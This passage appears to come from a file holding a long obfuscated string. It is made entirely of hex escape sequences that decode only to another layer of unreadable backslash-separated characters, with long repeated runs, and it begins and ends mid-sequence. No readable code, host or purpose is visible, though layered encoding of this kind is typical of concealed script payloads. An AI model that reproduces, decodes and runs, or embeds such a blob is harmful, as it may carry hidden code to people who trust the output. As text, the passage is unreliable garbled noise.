x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5